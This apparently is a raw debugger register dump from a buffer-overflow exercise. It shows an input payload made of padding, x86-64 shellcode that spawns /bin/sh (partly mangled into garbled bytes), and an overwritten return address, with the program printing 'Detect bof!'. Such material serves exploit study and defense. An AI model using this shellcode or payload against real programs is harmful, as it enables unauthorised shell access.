 Input your content:
aaaaaaa\x00H1\xffH1��i\x0f\x05H1�H\xbb\xff/bin/shH�SH\x89�H1�PWH\x89��;\x0f\x05b
bbbb\x98\x07@\x00\x00\x00\x00\x00
[----------------------------------registers-----------------------------------]
RAX: 0x3c ('<')
RBX: 0x0
RCX: 0x0
RDX: 0xf000000000000000
RSI: 0x7fffffffde70 ("aaaaaaa\\x00H1\\x"...)
RDI: 0x400969 ("Detect bof!")
RBP: 0x7fffffffdea0 ("/bin/shH�S")
RSP: 0x7fffffffde68 --> 0x40088b (<bof+97>: mov edi,0xffffffff)
RIP: 0x7ffff7a7c690 (<_IO_puts>: push r12)
R8 : 0x0
R9 : 0x7ffff7fdd700 (0x00007ffff7fdd700)
R10: 0x309
R11: 0x7ffff7a98720 (<strlen>: pxor xmm0,xmm0)
R12: 0x400650 (<_start>: xor ebp,ebp)
R13: 0x7fffffffdf90 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x212 (carry parity ADJUST zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]